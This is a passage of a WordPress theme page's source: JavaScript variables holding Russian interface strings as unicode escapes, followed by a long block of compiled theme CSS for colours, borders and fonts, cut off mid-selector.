var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="a4cce02e8c";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
